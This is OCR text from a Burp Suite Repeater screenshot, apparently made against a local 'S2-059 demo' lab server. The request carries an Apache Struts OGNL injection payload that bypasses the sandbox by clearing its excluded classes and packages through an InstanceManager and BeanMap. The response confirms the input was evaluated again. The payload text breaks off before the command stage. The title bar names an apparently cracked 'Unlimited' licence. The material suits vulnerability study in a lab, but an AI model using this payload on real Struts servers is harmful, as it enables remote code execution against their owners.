 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
GET /?index.action HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: multipart/form-data;
Content-Length: 831
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.Inst
anceManager"]).(#stack=#attr["com.opensymphony.xwork2.u
til.ValueStack.ValueStack"]).(#bean=#instancemanager.ne
wInstance("org.apache.commons.collections.BeanMap")).(#
bean.setBean(#stack)).(#context=#bean.get("context")).(
#bean.setBean(#context)).(#macc=#bean.get("memberAccess
")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.
newInstance("java.util.HashSet")).(#bean.put("excludedC
lasses",#emptyset)).(#bean.put("excludedPackageNames",#
emptyset)).(#arglist=#instancemanager.newInstance("java
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Fri, 20 Aug 2021 14:09:28 GMT
Content-Language: zh-CN
Content-Type: text/html;charset=utf-8
Content-Length: 184
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="" href="/.action">your input id:
<br>has ben evaluated again in id attribute</a>
</body>
</html>
? < + > Type a search term 0 matches
Done 377 bytes | 12 millis